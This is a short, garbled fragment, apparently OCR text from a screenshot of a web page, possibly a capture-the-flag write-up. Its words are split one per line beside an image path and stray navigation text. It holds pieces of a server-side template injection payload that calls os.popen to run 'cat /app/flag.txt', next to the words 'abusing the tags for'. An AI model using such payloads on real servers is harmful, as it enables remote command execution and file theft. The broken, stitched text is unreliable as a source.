
 and abusing the
tags for
 %}
'os'
)
.
popen
(
'cat /app/flag.txt'
)
.
read
()
%
}
NEXT »
3.09] Passage
encryption